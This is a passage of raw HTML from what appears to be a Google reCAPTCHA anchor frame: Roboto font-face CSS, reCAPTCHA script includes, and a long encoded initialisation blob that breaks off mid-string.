U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JOBgH4xgICJJb-WQxtWHPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JOBgH4xgICJJb-WQxtWHPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JOBgH4xgICJJb-WQxtWHPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CvVJbGDnDucORwrvDuirCvsOkwrZCw6XCr3Yew5TDhSMhcMK0fWLDuXXDuz3DmgbChcK6w7kDacK1acObKcK1M8O8woXCksKbw55Uw4h1w7tMTm3DpXzDhsKHRMO2w5kEw4bDt07Dg8OgKHE5N8OgK8K8AGzCsMOPODofOsOzwp5OHGnDgklHwrgga8K+GWQ3w4/[base64]/[base64]/Dm2PCm1Q+c8Ouw4MRwoNHwrJ1SkfCusOKfGchH8KPTG4UwooTGlbCtcKywr87ecOTwpAZwr/[base64]/EnzDrFlvw69aTEfCiRrDjcOmVHpyS8KHPMKuwo/Dqkp/[base64]/CncOUOMKDw4DDhQDDtcKuYDzDmSZAw4poZcO8wpjDkcOrJsO0woTDv8KaL3XCpFfDji3Chl7DhjwEw6IvfMO4Y8KKw617RsKrwrXCoMO9w4AjOWTDjsOHNGdvEsO9e8OIRyPCqUfCr8Obw5gcPUrCsSNYwqQiSMOzaEldwqrCr8OsK8KJwp/ChjNWP8KeakFKXsKZZBLDuMOId37DnMKgwqpATsKBw7bDo8OcFFElSBXDolETS8KRdATClMO1wr7Cj8OVG8Kxw7FbWMKjZsKzb0E/[base64]/DhcOUw6Esw6opQwQmTQLCocKbJFrDo8OJX8OYcRvCg8KNw6LDssOIE8OlwpoKUyJOwqzDqsOsd13CvcOYw7LCiMK2wrYNMcOdXHd2eBlUUcOIWsOKNMOkQA7DtgnDmMO4wr5NTyTCk8OOw6zDuT9/DcOCwroPw7dIw70swojCkXgARDrDk2rDiMOHQMOZwpR3worCusO7wpPDjsOIHXxqXUjDiV0Bw4nDpCkWEcO6AsKcw7TDmcOjw6fDtMKcwrk/aMOgwrjCm8K8Q8K+w54kZcK5w7rChcO1U8ORNiLCjjvDpsOXw4lMVB0pZcK+w6/[base64]/CtcK2MsOGUMKKwrPDk1HDgyhMwr7Ci8O4w6Etwp9Ow4zCqsO+Tg7Drlp7J2bCjCXCjl/CvRtYADfCksKmBjlUwqrCnW3DisOfIcKxOlRZVsOpfsK8w47CkH/Cr8KePsOMw5HCjMKnw6hrNXXCv8Kvw5Jxw4nDq8OIOcK9X8KswpHDi8OOwpsedMOOSsK/a8Oowokww7h2a2h1fxfCocKeJWrDiMOJw789w4TDlcO0ZELDqHtiwpHCkCwENUAHJMKNasK7aEl6w4/Dg1ZowqXCoQBWAsKTRTbDosOPwqAdwqpjwrwqw6vCtcKnwq3DiV/CtnZPw4l4dMO9RUvDl8ODOcKxBi7DpFpBw6vCnj/CnMO5w4fDvW4aSFXCpsOuw7g1UcKkwodbwpzDsTzDhh8Cw4UGw7MgwoXDihNWw4clHsKIeCFEbSTDmMOWQQDCocOnwodtwox7wqnCqsOnw7Mmc8ONwr8ZeS3CgMOow6kywos4ccOUw45AFsKlw5vCrF3DiXDChcOMwpJSV3oyw6hUdMKWSSYvwrEeLMKtwqDDpkx/M8KeacKfVMKFScOQHi7DvFrDqsOpVMKkD11Cw6h7GjDDo8K1wpAJUcKZOsKEw5LDo13ClB/DrFhnBsKGZ8K4woPDtWbCqCRsKQvDjgMbw4Vmw59aw4DCk0DDm8KeLx/DsMO/wo5CAsKXwrTDtCzCjsKjwroBw457BMKFL8OPYsK7W8KcQ8O5fGzDqVHCh8K/wrvDlH7CqzsMw4QiHWfDh8KTw5rDlMO4VGvDjkHDgsKzw4TCmXBqecKfwpJUw5bDohrDpsKXwoUbwqgZWUzDjzAadRPDh8OPScOdPMKmwqrDrXQKXsOvw4IDwr/Cu1YbQ8OiwpcswrTCgMOgw719wr8EH1FPw6IIMQ/CrcKDwpIdw4/DhjYnwqg3Ej1GfEvCo2ZNwqXDp8KMQsObP8OCaC/DucK9w6nDs8O8w78YwohdDxLCkRLDtjtBwqXDlDgmCEzDkQZ5XTduw5HCl8KTw4Vyw7bCqcKxFcKaOsOvIMKUGUpUwp7Dhx3Cik7DtQrCth/[base64]/[base64]/CiMOxwovDjMK6wqx2wqJZYWxPwrEgL8OoC8OcwqYzw4vCncKOw4cnJhvCisKJw5DCgADCpMKCGcOUwqzDrcOVw4rDgMO0w43DgTBFKm0/RcOXQCnDqTLDgQYCUHgscMOCw7DDuMKCVcK2w5gwIcKbNcOnwpgLwo0TTMKzw4UCwq7Cp0BofUYewrPCkXHDvsK0F13CiMKMwrkTwrnCqC3DgzN7w6ouBsORwpR/woseAGnCiMKJw5FxwqDCtg3Cl2xaNHTDhMOEMygCwoMYwq9EKxTDnR3DuMKxw4YgwqfDp2pnw4kNwoNEHWrCj8KcwoYFwokJwpJ5w5BSw7BFwpgdYCMNwoPDoyHDjcKBw5zDjkQ4B8KSw4/Dm8O1DFQPMwvChsKFOAzDscOzX8ONwq3CoAdJC8Kmw6YoAcOlwodyTsKSOcKcXWl4wqTDj8O9wq3CkFIrwq9cwr/CkjPCrMK7eEdNw5xUw69qADfDp8OHQlfDjxszwpt7w6BEEsO/FwJJw5PDtcK8K8O5wpVCw5BsSAsZYhjDhncIXcOESzvChcOJT8K7eXYXIcOoD8Oew6HDrDLDg8Omwp4Qw5R9Dm9zw4jCgg4bScKMwrMTw53Ck8KjUhYPw4TCrwJNw6DCph4re1vCj13DhMOKWUNXw4rDvMOJw7swwrXDg27CnzTCsn/DpiAYIg3CusKhw79NdMKMFwV2w6AUw7FvwqHDtRAvKsOAw4jDm8K7wp/DpsO/FsKUKMObI8OdbcKYNMKsw7/CpsOlbMK5S01jw4jCisKVGMOwT8OBQWLDjD/CrMK7w4nDl8OiY3B6w6zDssOXwqh3w4zCnMOjwovDksK8eFLDkWvDu0bDkWfCh8O2GEXDlEslX8Onw4UTA8OcSsOlw7YHw43DlwLDsRkmw5rCksOaw40QdcK2JmgNKMORFnDClRDDrcOeYA4AXsK/GzIiwqgQejDChQwIdCDDpcOXwpUFRVLCsFTChWnDqyk6wrZpw7LDssK5wq/CgsKBw73Dn0nCocKHExPDusOVDcKpw5QtK8KBNcOqw7EBwrEjM13ClxLDhkx6XcKdCnbDmiPDpnI3bgB1w6kbw4cXwpsRw63DilPDusKrw7oDRMKFDnjCqCoXwrrDuMOaQVZwb8OjOcO/Q2rDh8KRPQRUw7obE8KpacKIGlpiP8Okwo/Drl1owrkJw7XCiHfCkz7CpxIKbVPCj8Oswr/[base64]/w7tTZsK4Tm4lw5jCt2duRyA1w4LDrsK7KjXDjMOzw5jDlMKGw6MyHVRBwr3CpsKxw5ttfMKVwr/DocODDMKAw7PCscKhw7fCskhtEcK/[base64]/[base64]/w5TCtX3Dq8KFw6cKTcOHbDfCj8O/w4p+cEkow4EZZ8OtwofDolbDt8OUwpnCvgjCocO3cW7CskzChDjDqB9wP8OKfMKtY8KiasK1w6AyQsK4R2VgwqRyYMKww5bDoQYyJmFkbFsXw6LDhcKew40aXcOvATEVShxjZcK0D00YCjxHLSR1wpJ0YcOYw7Izwr/CjMKOwqRkRghzFMK2w7h6wr/DpMOAecOZX8OTw53CoMOBIkoowoDCpMKQC8KWc8KCwp3CvMOHwoBFR2gzdMONBklSDgcPwrrCtcOobxRJFU5zOMO+wrcRw7U/w4MgwqR8w7bDs11pOMKQw59easOZwo3CmwoLwpzClCrCi8KiNFzDrcOEFj08w6Itw5VgwpoZacOsR8KkPXHDvsK6GcKcd3E5dsO1w7U/[base64]/wpvCmkLCjzjCpcKKCcKHw4tUwoHDuHRpEQwSwqPCsQHCm8KawrnCkjcHwpEgw6xMMsOswonDkcO5McKhwrVQw6V7w4IhflNcNhTCl1zDtVHDtMOnPMKQAmwow61oZsKpSlRow6jDlcKKGmrCgsKhIk5NZcK3U8OiFE7DgWIUw55WMm/DgV4PCHHCp8KbCcKfw6zDk1Z/w58Yw7cqwpPDnww+woLDjsOFw79CwoDDo8KFw64UVsKcwr/Dhjo/QMKUN8KhL10Qw6ByajzCn8KWW8KSw7M5QMKhdVnDh2rCkcKYwpDDhsKewphOP8Kwf8KGwpXDuMKyw7Riw4HDjBLCt8KEwo88UwNvPQtZwonCkcOaN8OqacOyMCLCr3/Cs8KAw5hQwrYjI8OqETtiw6PDmsKBaCt3cyjDlsKTOELDiWtRSMOWJ8KufS8IwoLDg8OhwrbDtzceQsO9w4HCmMKhwr8Mw5Fzw4R/wqXDhsOzWsO6Z8Okw4EVwpppDcOsMngMwovCswcdwqPCjhw2wpnDsnzCpgs6w67CpsORwoN3CXbCp8Obwo4AK8OzW8K7woopF8OePmp8cH/DicK0WMKPOsOaaAZzYsK8A8Kke2JeHhXCtsOSw6JobMO9YG5LIU5Owr/CtcOlUTjDrTHDlXLDhy3ChsOywqwoFMO/wqfCuQzCrsO+SyXDnV8jXBJLYMKPQsKHdz3DiAJew40iBXTDnsKsw4vCo8OyPicqw7rDtUFuYyzCqsKUwqPCs8Osw6zDrcKnw5HDncOzwrFATUzDqsKRKT9/DcOIw79dwr/Du8O0w5TDnWTDssO9worChcKJwrcqRMKfdCzDlcKMJcKJX8Ohwq/DtBhrw5JMw4Z7C8KDATPCksKww77CuSDCuMKIwq/Dg8OAEEt2w73CvMKJwqfDo1hbw75WVsKIw6UrMcOWwolUwo5YXnZBTlzClBQAYnJgw4hMwpfDosKOwqXDllZPwrhpwpwbJncEwonDjcORccKKXcKWVcKMbnA0wqFUw7HDtlHDsg3Ck2NjesKnw7wqVMKYwpUpwpPCmFfDuHgEwo/[base64]/CksOcwrfCuVpQw5LCkm7CgSrCjcO3ZCbDtjVPw6HCmTttw6rDlsKUw7XDrhzCjcOPw4R+wp/DmlfCpcKjAAI4w5DDuDfDo8KgZMKNZcOJMBLCsXFeeMKLbMK1BxXDocOHw453NEXDsUIwGcKYw7bDjMK4HsOhIcOpHsKpw43Cj2PDvx7Dn8K3dcOjwqIowp7DuT5ZdlLDjwrColx/RFZFwqDDrFrCvsOCAybDmsKDT8KdT8O5cDjCu8OgwqTCqsKuMw/Dl3nDlHRJw6bCo8K8woHCg8K/[base64]/DqcKnwpHCjV3DjH3CqUHCn8OFUsKQXcONdcOywpHDgsOJNSfClUJtwqR6wpIEw6zClsKZwrxvwoPCrm9of3knwqZrw4zDtiXChGpVwoDClCJaEFrDlVVYwpPCuTbDg8OgZXhuP8OQw7LDq8KXw6UfdMKuw6nCjT/Cv3TCuUUHw5h8WW0lw4RgwpcFw55zKcKxbzTDtMO6RinDpHLCtizDksKRZgULw5bCtMOPcjrDs8KIHcK5w6ENTcOCwr4VbCcgXykMw5LCnMKvYsO6w4rDn8OwV8O/w4ByKMOhIkTCrEvDkzTDn8KWworClVcqwptcSsKsC8O4S8KAPMOGBjPDt8OXwpdmFRHDqx88w73ClDFcw7dBbWZPw6w1w4RFw7PDg8KzY8KwT24Jw6tkO8KkwoLCq8Oma2PCv3AQw6IOw7zDv8OcQ3nDgcO/dmHDrcKrwrTDsMOjw77Ck8K1U8OVd1LDksKSUMK6wo09XQDDlsOowrB+eMKuwo/DkBYTGsO7X8KiwpnCjsOICGXCi8KaG8K4w43DqBLCgxnDi8KNCAQLw7jDk8KOO34dw4lFw7IXKsOmw7FODMKTw4DDtSXCpx4YBMK8w6/CsQdiw7zChwdewpBNw7Y/w7h/[base64]/CvSQLYDLDtsOmchdow61/[base64]/HsKwWFnCi8OhwpDCq8OVTWTDrUYVwrxtw5LCmVxZwo0zXBjCi8KBAsO2w57CiScmwqgIDQHCoi7ClzYeAMOWLTvDqRHDlmfDlcKhN8KIYlzDscOsICAUUsKucULChMKqVMOoQ8OIwrQCRl3Di8KPLsOKCMOGwojCr8OXw4TDmWPChgM6PMOyQ1rDucKkwp0Vwo/Cq8KuwrzCuAwaw4kfwr7CsRrDhSELJCleJ8OLw4bDk8OdNsKPZMOtd8OQdH1ddR1PL8KXwqYvYAnDrMKGwoTCmGN0w4vCmgpDNsKiGhzDk8Kow5zCosOlVwFGNMKAdVvCpAMpwp7CjMKNK8Obw4HDoR/DpAHDoXHDmhvCu8O6w6XDsMKhw4YmwqfDiE3Dq8KOIRxow64AwpPDpMOLwq3CmMKDwqpnwp3Dq8KyKU/CmGbClF0mIMOzW8ORPmJjKzXDlEAJw4A9wrPCqnkPwoopw6xEGzXDnsKzwprCncOsdsOgVcOyXETDsn7Ch0jCrMKpEmLCgcK2TjYhwrXCpXPCicKJwoPDhD/Dl3kwwp9VSsOEZnY/wpgMGCXCg8O8w4Bjw5VvZwjDsX9Ew4p3wqvDsmfCo8Kbw74KdkPDhyPCucO9K8KXw6dvw5YaJsOdw6jChFbDvDHDrsOSV8OfRGzChC8pJcOiMjccwoLClsKvV1vDncKjw4cEZB3DqMO3w5DDlsOgw6JwI0rCjS/CuMK0IRUXSMO/N8KpwpfDtcKMJggBwq0hwpHCncOJV8OpfsK7wpd7dALDs30MM8O+w4sQw43DvMOxCMKSwqbDtD5jQmbChsKhw6TCqzHDtcOdZcOiF8KFHhXDrMK0w53DicOCwp/Cs8KFIgDCsmw5wr93YcO7YsK5QRXCrHc+dyJXwpDDiExdd1p7I8KmA8Ksw78cwqFsY8KOPTPDiFzDk8KTVBDDnxFiRsKawpjCtFbDgsKhw7hDex3ClcKzwrnDsV12wqLDtFjDlcOkw7nCnh3DsEjDt8K/[base64]/Cl3HDlQJBwopUw7/ClcKYe8KnUhsUwqHDrMOJMAV2wowTw7NoU2TDqsOXw7EPQ8O1wqnDhj1CEcOlwq7DtWd4wo5JK8OucHTCoHLCsMKIw7YFw6rCisKKwrrCo8KwXH3DkcKcwpg7NcOhw6/DtmQ3wrE9GTsewrlww7nCn8O1RwkawpJvw6rDqcOBB8Kcw7xRw5U+LcK3wqMIwrfDpzN5LD9FwpwJw5nDl8Kfwo/Cq3Zqwokrw4TDuxDDg8KawoUOEsKSCBLCiTI5cnXCvcOdDsKew6dZcFDClygoXsOlw6DCgsKEwqjCocKjwoHDs8KudyzDp8KvdMKZwqbClTJBEsKaw6bCgsKgwoLCkh7DlMOYKA0NfcKCCcO5SChpI8K/Bj/[base64]/CoVHCsMOKw5nCvTjCnsOxwp7DncOxw49gw50DX8O1eQvCgMKUwp7CjWTCn8OHw6HDp30SJcO5w4PDkwrCi33CrsKzSWPDvR7DlMO1SGzClHgcR8KWwqbDriYVVibCg8KLw4IWfEscwqrDigXDomF1AHVkw5LDrSEDXCRtHA/[base64]/CscOGw4EMw4DDpcOewq0FV8KEw5YGwovDpFLCqcOAw5QSZsOFQRvDh8OJeSZLwrp4dlLDksKzw5TDlsOQwrQsRcKhNwMrwro/wopywoXDh2IAbsONw7zDgMK8w7/CucKqwqfDky0qw7rCg8Ozw7xUC8KbwrMiwozDrCTDgcKMwpPCqn0Rw4BNwrvDo1TCuMK/woZBV8O9woXDlMOIWSbCgzRvwrTCmm99U8OuwrkBTEfDqcOCXkLCiMKlCsKxK8KVGsKaCSnCqsObwpvDjMK/w7rCgnNaw4xYwo5Wwpc3EsK2wqUNeW/[base64]/Ct0UiKjlQw4fDrMKKRcO2w6jDmsK3w6/[base64]/CpsOjwpXClsOww4cFfGTCnGZGCF5Fw6tYCcKcw513wq9LwonDkMO0ccOLKD7ChT7DqhLCrMOpS2k8w6nCmsOge0bDjlk9wpLClMK9w6TDtHUPwrsnGFfDvcOXwoZdwrtpwos7wrPCmhTDoMOTcyHDn3I9BTPDh8OGw6TCh8KbSnhbw5/[base64]/[base64]/w7snYBvDqcOvw7rDnsKxCTdQw6JeNMKCw7E/wqAPfMKOw5rCpBICw6VjwqPDvWxPw6hsw7fDjRPDl0nCksKCw7rCksKzHcOywrXDvXUnwqsQwqt9wo9rQMOcw7xgFVV+I1bDjXvCncKAw7vCmDrDqMKWXAzDlsK9w4LCpsOGw5LCssK3wr0lwqU+w68UeDoIwoIswqQ/w7/CpyfDsCBVJW8swqnDqAorw4rDgMOUw7rDgCkQH8K4w40ow43CrMOjZsOGLwvCnyPCoW3CtTovw59CwqHDlgJrScOSXcKLX8Kaw6JrGWF0MBnDhcOeTXxzwqLCkEfCowLCkcOISsOIw7Mqwo9YwqEgw4LCqQHCnBlYTjQSdFnCsRfCox/DnB9IW8OMwqJPw4nCi1fDkMKzw6bDtcK8ZxfCksK9wrl7wo/Cl8KYw6w7LsKGTsKqwpHCscOvwo1kw5URP8KNwojCqMOnKMK7w5kyFsK0wrVzXDnDtTrDlMOJaMOvScOxwrLCkDgrQcOUf8OTwq1Gw7wIw7dpw7NoMcOhUnDCnxtPw48YJFdXJmfCiMK2wrYRbcOBw47Dg8Oww6xDRRlGN8OEw45Cw51HAwkfTW7CtcKaFlbDrcO/w5YrNzPDksKXwoXCo2PDvSzDpcKmRkfDggMuNGjDsMOZwpTCjsKjT8OLDWdewrMmw6zClsOXw77CoSYffHlZARcWw4BIwos6w40KWMOVwr5pwqd3wr/CmcOGQsKDDilRcxXDuMOIw6MxJsKMwqQgYMK1w6NNHsOdJcOcf8O8IcK9wqXDoRHDpMKVeEpwecKRw698wqPCglV1WsOVwqEaJi3CtyU+DQUVXQPDncKXw4rCs1fCv8Kzw4IZw7QiwqEZLMOJwrotw4Maw5TDsX5YBcKOw6Uew4wPwrjCqnwPOX7CrMOxVisNwo/[base64]/w5UMCcKoeMKNBAlow7NCwrpJwrsGwohswpQ9w7fDlcKEPMO4bcOuwox/YcKGWcK5wodGwq7Ck8KUw7bDh2HDlsKjTlUUbMK/w4zChcOlAcODwpfCsC8vw4YkwrJXwprDkWfDhcOURcOFRsKiWcOCH8OjP8Khw7/[base64]/MsK8w7wjEMKOw545w77CgMOhTsODwpvCkWB5woLCsjIrwpYowrzCtkc8w5HDqsOWw75/KcK3d8OmQwnCr0p7UmdvMMOwYsKawq1efFTDnwHDjlDDscOgw6fDj0ANw5vDh2/CtkTCscKVP8K4aMKyw6vCpsKsc8K+wpnCtcK1F8OFw6ZvwoJsXMK1NcOSBMOAw5Z3f1XCr8Kqw7zDoEANU0vCjMOqJ8ORwodnGsKbw5bDqMKawr/CtMKHwoDChBbCocK5aMKbI8KTQcOAwq4qNsOXwqIYw5pIw6IzdTXDnsKPZcO5CinDrMKKw7nCh3s0wqU9DEoGwr7DuQ/CuMKCw486w5FPC3XCucOzUsO+TC8lOcONwpnDimHDmnDCkMKCdsKVw7Rfw5TCvAASw7oewojCpMO1Kxcpw4FBaMO6F8KvH2lCwqjDgsKjYzBQwrzCpgoCw4ZGUsKcwq0nwqNWwr5IPsKKwqc9w5o3RQpeWsOUwr0hwrjCryw9a2bDl1xXwqfDocK2wrY2wp/[base64]/[base64]/wpAaD8OWG0kXw7vDssOGwoFNwrApw6MHO8OAw6DCgcOUH8O4SHNqwpjDuMOAw7/CuhrDnQzDhMKQEcOVN3UMw6HChsKUwq09GmBVwpDDjXvCkcOQT8KLwqZIRDLDlB3CuXpVwoNgDBhhwrUOw4PDvcKlR2zCuFrCucOJfxnCmwHDmsOvwrViwqLDs8OqC1TDqlMVDSXDscK5wpTDocONwoV5fcOMXsK5wp9MATALX8OHw4YFw51NMVA/CWsaIMOLwowdID8cSF7CnsOKGsO4woXDtEvDjcKFZh/DriDCrHJKdsOZw6APw5bCl8KYwoIow756w4ILP3UXLGMyElbClcK7bcOPeSw7UMO8wphiccOVwrs/YcKwOTFqwphJEMOewpfCj8OZeTsgwr5kw6vDnzXCqsKhw4x5JD3CuMKzw4zCoC5vPcKUwq3DkhHDiMKLw5UAw6hAZ0/CrsKfwonCsW3CmcKHXcOqExBsw7bChjoQQDQDw4l4w6DClMOIwq3Ds8O4wpXDiEfCh8Knw542w54ow68oAMKNw4XCvx/[base64]/[base64]/CrR/Ct8OwwppRwoNxwpDCv33ClC4pfWUdDsOjw4PCm8OJwqNEWXwKw5s7KSjDglMHSm9Ew6xCw4s4VsKoIsKqLGjCqsKgMcOhG8OicErCmltROEU8wqd/w7EFMwMIAXEkw7TCnMOnPcOgw5nDrsOmLcKawrjCmmsKc8KswqIpwppybXrDhHzClMK5wqHCj8Krw67DvlBTwpjDkFxxwqIZcWB2QsKCWcKuBsOPwqvCpcKLwr/Co8KtK0Qpw79lEcOww7nCuW5kYMOPA8KgeMO0wrzDkcOZw6nDm0sPZMKdGsKkRHYswqfCl8OrJcKtUMKxbUhGw63CtSgQJQgRwrHCmhPDlsK1w4/DmlDCo8OMIjDCncKjEcK2wpbCtk54d8KiK8KDJsK/FcOtwqbCnVPCs8KJTHgSwpRBBcOSN1MGCMKZPMO1w5LDi8KTw6PCusOSL8KwXTpfw4fCkMKnw554wofDl3DDkcOuwpvCsUfDiRfDq1Eiw4LCsE5Ww4LCrxDDgmNuwq/Dtk/[base64]/DusK6KsOIwq7Cpj7CnlzCqFTCpDRZPMKTwqHCmgsKwp9PwqbCpUVCD1RlGh8jwoDDuzTDp8OKVTfCpcOvGwEnwph+wo94wpwjwpHCs1FKwqHDqkbDnMODIEnDs30pwqrDlz4fGwfCpCN1M8OvYFTDg10Jwo7CqcKZwrIzMn3CrFwIJsK/M8Oyw5rDgDPDu3zDlcOucsKqw6LCo8O1w6VfEy/DtsKEdMOiw5pDOcKew5Mgwq7DmMKZfsK/woYQw5MEPMOAbFLDsMO2w5B3wo/DucKOw4HChMOXPRLDqMKxEy3CqHjCiUDDkMKbw5ksP8Ohd2ZDCxZnOlQ4w53CvzQ/w63DqUfDhMO9woUsw4/CtWwaIAfDpR5hF1DDnmg1w44aXTPCpsOLw6/[base64]/woUoNMKSwr5KO8Oewp9LPjjCq0bCpQPCl8KcSsOSw7HDkC1bw7g7w4k8wrN4w7EGw7hDwqQFwpjDsBnCkBrChgLCjXRTw4hkV8KIw4FyKBlSBw8Mw5BBwoUfwrXCs3xOdsKxT8KQRsO/w4zDqHhnOMOywqbDvMKWwprCksKVw7nCqGZSwr8VDBbCu8K+w4BgK8KacWU2wqgKTcOSw43Ck0Mxwp7Cv2vDsMKFw7AxMB3DmcKXwosRaBDDsMOoKsOKYsOvw7xOw4czNg/DtcK+PMOyGsOuPEbDhwgswpzCl8OkEmfDsD/[base64]/DvMKkw4l0P8OtW20JEMK5JGXDrAILV8OMaMKBw69qYsOKwqnCrglxI1kCw440wprDk8Ovwr3ChsKUbAViYsKAw6QlwqvChHtgeMKlwrjDrsOmAxtHEsOKw6tzwq/Ct8KJBW7Ct0DCgMKFwqtewqjDmcKLcMK/JR3DlsO9DkHCtcO8wrPCt8KrwpJFw73CvsK8SsOpaMOYbWfDpcO4KcK1wr4yIRlxw77DhsOTIWMiB8Oiw6AOw4XCmMOXMsKiw501w5ghOEpFw4ANw71iMARBw5c1wqHCp8Kdwp7CqcO9DFrDil/DoMOAw7E5wo0Fwq5Kwp0Bwrslw6jDg8OHP8KkVcOGSDoPworDisKww4LChMOAw6NZw6XCncKhfRYmLsOGNMOFB2svwqfDsMOMB8OlUDMQw5XChWDCgGlZFMKlVjlFwpHCgMKGwrzDnkd2woYUwqbDsEnCviDCs8KQwp/CrgdqYMKUworCsl/[base64]/[base64]/DkcKiAA/CtABJfjjDgxfCqgnDusKEeMOLZkTDkwtibsKCwqTDmMKew7poZWN6w5E6VzvCoUJowpR/w51zwqfDtlnDjsOOwo/Dt1vDr1NmwqLDjcKcVcOkD0DDncKqw6c3wp3DvHIVU8KgR8KDwo4cw68GwoA/[base64]/Dl8KaSsKYw5bDpcK5wpTDgVRVUjfCkMOcQsO1wqMnYU5mw719MErDpMOmw4rDs8O6DHfChBPDnWjCncOGwqA/QDDDrMOIw7Ncw63DqEEnC8Kww64PchbDrXJjwqLCvcOEGcK9SMKbw41BQ8Oyw6bDn8O7w6NKc8KSw4vDhzdnQMKPwqXCqEzClMKifFF3WcO5AsK+woh1IcKvwqoORXYSw602wqEHw4LCllfCtsKSaysMw5JAw5cnwqhGw4d6OMKsQMKnQ8Ocw4oOw4o/wpPDhE4pwqlXwqrDqwTCrAZYTxlNwphvOMKxw6PCssO4wq/DiMKCw4cBw5JEw6x4w4Qpw6/CkwDCv8KfKMKtOEFidcKLwrlgXcOFGgVbPcOXQATCgTAXw7xgbMKjd1fDpHnDtcOmHMODw6LDql7DjyHCmi0nMsOtw6rCr0VHYHrCmsKzFMKAw74iw4Uuw6DDmMKgHWUVI1t6EcKmS8OGAcK3SMKhVGg/[base64]/DkkPDiMKbw67DoMO8w5YTfF3DpXAKw6nCiMOSJsOOw5HDgAfChEk1w5wJwphES8OJwpLCnsOybRl1LmfDn2tUwp3DksO7w5p6YSTDkWR4woF7ScOuwqrCvEEuw6dud8Onwr48woAEeSJvwog/CzdeCS/[base64]/wqYSw7bDmsKCFcKJwrDDjnhFYn/ChsOxw6pzw6Y4wosuwr7Ctz4yUxpGXGNMX8OcAMOISMO6worCscKJScOfw5hawo1Fw5geDS/[base64]/[base64]/ezcbasORw4TDtsOow53Cg8OGMSbCvk/DhsO8WsKPwoIiwrfCjsOpwrhyw5ZVURcBw5rCgsOwKsKQw6Fjwr3Djz3CowbCp8OAw43Cs8OcZ8K+w6Uwwp7CmcOVwqJMwr/[base64]/DnFMP8OpJ1diZMOJeV7DjA9Dw5rCq0JMwoXCnj7DrCZAw6FcwqDDhcODw5DCnA0hV8OSccK+cWd1YT3DpjLCocKqw5/[base64]/ClhrDsQLDoGhbw4kCT8OPwpEHw4MyS2TCkcOPAsK/w6DDk0HDpAV4w4HDpW7DvlvCv8O4w6nCtwkQeFPDtMOOwrh4w4t8AsK5InDCuMOHwojDrxsWAHrChsOgw5JJT2/Cq8Ocw7xVw7nDpcOTIEt7RMOgw5Rxwq3Dr8ObJ8KTw4jDosKZw5ZAbX9qwr/CsCfCisK+wobCpsKnZsOMwrDDrTcrw5vDsEs0wqHCu0wDwpcbwqvCiXcUwpsZw4fCnsKeXjzDq3DCui7Cr10Zw73DjRXDoxnDqk/[base64]/DuEDDmMObworDsMONw5fCmSpIPQ0tI8K6w5bCqVZkwq1WOFTDumTDqsO0w7fCjhvDjmfCtsKQw4zDn8KAw5PClyInUsOFacK3BzDDpj7Cv3vDtsOoH2vCuABVwrpMw5/CpsKBEVJDw7tgw6vCmj3Dg3HDoTbDiMOVQkTCg041NmcCw60gw7bChcOscjJYw4IfdW55fE8XQh7Cv8KXw6zDh1zDlhZMCTYaw7fDpUrCrAn